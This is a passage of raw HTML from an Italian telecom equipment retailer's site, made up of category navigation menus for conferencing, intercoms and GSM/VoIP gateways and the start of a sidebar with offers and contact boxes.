title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;width: 100%;" alt="Microfoni e dispositivi per conferenza" title="Microfoni e dispositivi per conferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-spon" alt="Spon" title="Spon">Spon</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-bosch" alt="Bosch" title="Bosch">Bosch</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:35%; border-right:solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" alt="Videocamere USB e sistemi di Videoconferenza" title="Videocamere USB e sistemi di Videoconferenza">Videoconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing" onclick="scrollToTop()">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px; width: 70%; " alt="Telecamere e sistemi per videoconferenza" title="Telecamere e sistemi per videoconferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-epos" alt="Epos" title="Epos">Epos</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-logitech" alt="Logitech" title="Logitech">Logitech</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-maxhub" alt="Maxhub" title="Maxhub">Maxhub</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-owl_labs" alt="OWL" title="OWL">OWL</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:30%;"><div class="submenu" style="margin-left: 8%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/" alt="Radioguide audioguide per presentazione visite guidate" title="Radioguide audioguide per presentazione visite guidate">Visite guidate</a></span></div><div class="row"><div class="submenu" style="width:40%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div><div class="cat-separatore" style="width: 40%;"><div style=" padding-top: 8px;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style=" color: #ff6600; border:none; font-size: 13px;" alt="Prodotti con prezzo speciale" title="Prodotti con prezzo speciale">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style=' width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/" target='_blank' alt="Guida sui dispositivi per audioconferenza" title="Guida sui dispositivi per audioconferenza">Audioconferenza </a></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/" target='_blank' alt="Guida sulla videoconferenza" title="Guida sulla videoconferenza">Videoconferenza </a></li></ul></div><div style="clear:both"></div></div></div></div></div></div></li><li class="cat" id="menu-gestione-spazi-di-lavoro"> <a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/" alt="Gestione sale riunioni scrivanie condivise e visitatori" title="Gestione sale riunioni scrivanie condivise e visitatori">Gestione <br/>spazi di lavoro</a></li><li class="cat" id="menu-citofoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/citofoni-videocitofoni/" alt="Citofoni e videocitofoni VoIP" title="Citofoni e videocitofoni VoIP">Citofoni <br/> Analogici - VoIP </a> <label for="show-menu-citofoni" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-citofoni" role="button" /><div class="menu-category" style="max-height: 250px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-evenly; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:20%; "><div class="submenu"> <span class="exh3-category">Tasti programmabili</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Telecamera</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Rel&egrave;</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-2n" alt="2N" title="2N">2N</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-akuvox" alt="Akuvox" title="Akuvox">Akuvox</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-dnake" alt="Dnake" title="Dnake">Dnake</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="cat-separatore"><div> <span class="exh3-category special"><a href="https://www.ezdirect.it/citofoni-videocitofoni/" style=" color: #ff6600; border:none; font-size: 13px;" alt="Catalogo deii citofoni" title="Catalogo dei citofoni">Tutti i citofoni</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=208" style=" color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali citofoni" title="Offerte speciali citofoni">Offerte speciali</a></span></div></div></div></div></div></li><li class="cat" id="menu-gsm" style="font-size:1.25em"><a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Gateway <br/>GSM - VOIP</a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-gsm" role="button" /><div class="menu-category" style="max-height: 300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;align-items: flex-start;"><div style="display:flex; justify-content:space-around; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;position: relative; width:40%; text-align:left; "><div class="submenu" s> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/gsm-umts-gateway-router/" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Terminali e Gateway </a></span></div><div style="display: flex; justify-content:space-around;"><div class="row" style="width: 33%; margin:0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></div><div class="row" style="width:33%;margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">SIM gestite</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul><span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></div><div class="row" style="width:33%; margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-cat" alt="CAT" title="CAT">CAT</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-isafe_mobile" alt="Isafe Mobile" title="Isafe Mobile">Isafe Mobile</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-hiboost" alt="Hiboost" title="Hiboost">Hiboost</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-twig" alt="Twig" title="Twig">Twig</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; justify-content: flex-start !important; max-height: 300px; width:60%; text-align:left; "><div class="submenu" style="margin-left: 1%;"> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" alt="Gateway VoIP FXO FXS ISDN" title="Gateway VoIP FXO FXS ISDN">VoIP Gateway</a></span></div><div style="display: flex; justify-content:space-around; width:100%; "><div class="submenu" style="width: 20%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div><div class="submenu" style="width: 20%;"> <span class="exh3-category" id="produttori" >Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-audiocodes" alt="Audiocodes" title="Audiocodes">Audiocodes</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-dinstar" alt="Dinstar" title="Dinstar">Dinstar</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil </a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-patton" alt="Patton" title="Patton">Patton</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/gsm-umts-gateway-router/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway GSM" title="Catalogo dei Gateway GSM">Tutti i GSM</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway VoIP" title="Catalogo dei Gateway VoIP">Tutti i Gateway VoIP</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali Gateway" title="Offerte speciali Gateway">Offerte speciali</a></span> <span class="exh3-category special"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Ezdirect" title="Ezdirect">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo" title="Gateway VoIP guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-altre" style="width: unset;"> <a style="font-size:0.9em" class="menu-principale-link" href="#" alt="Visita altre categorie" title="Altre categorie" > Altre <br/>categorie </a><label for="show-menu-altro" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-altro" role="button" /><div class="menu-category" style="height:210px; width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div class="container" style="display:flex;height: 100%; justify-content:space-between;flex-direction: row;align-items: flex-start;"><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between; "> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/accessori-per-ufficio/" alt="Accessori per ufficio" title="Accessori per ufficio">Accessori per ufficio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/cablaggio/" alt="Cablaggio" title="Cablaggio">Cablaggio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/centralino-virtuale/" alt="Centralino virtuale" title="Centralino virtuale">Centralino virtuale</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/" alt="CTI Client Softphone VoIP" title="CTI Client Softphone VoIP">CTI Client Softphone VoIP</a></span> <span class="exh3-category"><a style="font-size:12px;width: 220px;" href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/" alt="Dispositivi di protezione individuale" title="Dispositivi di protezione individuale">Dispositivi di protezione (DPI) </a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/domotica-e-sicurezza/" alt="Domotica e sicurezza" title="Domotica e sicurezza">Domotica e sicurezza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/gruppi-di-continuita/" alt="Gruppi di continuita" title="Gruppi di continuita">Gruppi di continuit&agrave;</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/monitor-touch-interattivi/" alt="Monitor touch interattivi" title="Monitor touch interattivi">Monitor touch interattivi</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/networking-informatica/" alt="Networking Informatica" title="Networking Informatica">Networking Informatica</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/registratori-telefonici/" alt="Registratori" title="Registratori">Registratori</a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricetrasmittenti/" alt="Ricetrasmittenti" title="Ricetrasmittenti">Ricetrasmittenti</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/skype-accessori-telefono/" alt="Speciale Skype" title="Speciale Skype">Speciale Skype</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/supporto-e-assistenza/" alt="Supporto e assistenza" title="Supporto e assistenza">Supporto e assistenza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricondizionato-occasioni/" alt="Usato e ricondizionato" title="Usato e ricondizionato">Usato e ricondizionato</a></span><span class="exh3-category" style="visibility: hidden;">VUOTO</span></div></div></div></div></li><li class="cat" id="tutti-marchi" style="color:#FF6633"> <a style="font-size:0.9em;color:blue; font-weight: bold;" class="menu-principale-link" href="https://www.ezdirect.it/produttori" alt="Lista dei produttori" title="Lista dei produttori">Tutti i </br/> marchi</a></li></ul></div></div><div id="page"> <style>@media screen and (max-width: 992px) {
									.mobile-uno {
										display: none !important;
									}
									.mobile-due {
										display: inline !important;
									}
								}</style><div id="columns" style="display: flex; overflow-x : hidden;"><div id="left_column" class="column"><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali"> Offerte speciali </a></h4><div class="block_content"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali" /> <img src="https://www.ezdirect.it/img/prezzi-in-offerta.jpg" title="Vedi le offerte speciali" alt="Vedi le offerte speciali" style="text-align: center;width:100%; height:100%;"/> </a></div></div><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> VOLANTINO NEWS </a></h4><div id="img-volantino-ezdirect" class="block_content"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> <img src="https://www.ezdirect.it/img/volantino-luglio.png" title="Volantino Ezdirect" alt="Volantino Ezdirect" style="text-align: center;width:100%; height:100%;"/> </a></div></div><input type="hidden" name="manufacturer" value="120"> <input type="hidden" name="pagename" value="product"> <input type="hidden" name="categoria" value="46"> <input type="hidden" name="maincategory" value="46"><a class="box-sx-img" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=" rel="nofollow" alt="Preventivo Gratuito" title="Preventivo Gratuito"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/preventivo-gratuito.png' alt='Preventivo Gratuito' title='Preventivo Gratuito' /></div><div style="color: #545454;"><h5 >Preventivo gratuito</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Preventivi gratuiti in un'ora</p></div> </a> <a class="box-sx-img" href="/modules/formprevendita/tirichiamiamonoi.php" alt="Ti Richiamiamo Noi" title="Ti Richiamiamo Noi"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/Offerte-tichiamiamonoi.png' alt='Ti Richiamiamo Noi' title='Ti Richiamiamo Noi' /></div><div style="color: #545454;"><h5>Ti richiamiamo noi</h5><p style="font-size: 13px;margin-left:10px;">I nostri esperti a tua disposizione</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/login?cliente=rivenditore" alt="Diventa Rivenditore" title="Diventa Rivenditore"><div id="image-boxes"> <img style="width:43px;height:100%;" src='https://www.ezdirect.it/img/diventarivenditore.png' alt='Diventa Rivenditore' title='Diventa Rivenditore' /></div><div style="color: #545454;"><h5>Diventa rivenditore</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Registrati per diventare nostro rivenditore</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in Rete" title="Acquisti in Rete"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/acquistirete.png' alt='Acquisti in Rete' title='Acquisti in Rete' /></div><div style="color: #545454;"><h5>Acquisti in rete</h5><p style="font-size: 13px;">Per la pubblica amministrazione</p></div> </a><a class="box-sx-img" href="https://www.ezdirect.it/guide/65-corporate-account-ezdirect-account-manager-dedicato-per-grandi-aziende-e-pa" alt="Consulente dedicato" title="Consulente dedicato"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/consulente-dedicato55.png' alt='Consulente dedicato' title='Consulente dedicato' /></div><div style="color: #545454;"><h5>Consulente 